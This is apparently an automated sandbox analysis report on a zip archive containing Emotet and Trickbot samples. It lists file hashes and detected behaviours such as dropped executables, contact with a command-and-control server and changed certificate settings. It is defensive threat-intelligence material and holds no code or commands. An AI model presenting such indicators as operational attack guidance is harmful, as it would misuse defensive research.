


| File name: | 2020-09-30-Emotet-with-Trickbot-malware-and-artifacts (2).zip |
| Full analysis: | https://app.any.run/tasks/046baaf1-6742-4000-8891-5d233933bde4 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 02, 2020, 13:38:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | B2AEEEB9769B60C5ED430AAD378317DE |
| SHA1: | FA5C76ADCE36C92D74774B28F43CD5226396F26A |
| SHA256: | 704163E688C7A21A3B06842DC0162C3114917D5BF67F2720F94FE98C6EA87F53 |
| SSDEEP: | 12288:iowIyLtapUr6CseRINOBnRUhGWiDQkfrpZg62G:zwhBaG1MOB7RQkfHr |
MALICIOUS


Drops known malicious document
- WinRAR.exe (PID: 2092)
Application was dropped or rewritten from another process
- 1.exe (PID: 3716)
- 2.exe (PID: 2804)
Connects to CnC server
- 1.exe (PID: 3716)
- 2.exe (PID: 2804)
EMOTET was detected
- 1.exe (PID: 3716)


TRICKBOT was detected
- 2.exe (PID: 2804)



Changes settings of System certificates
- 2.exe (PID: 2804)
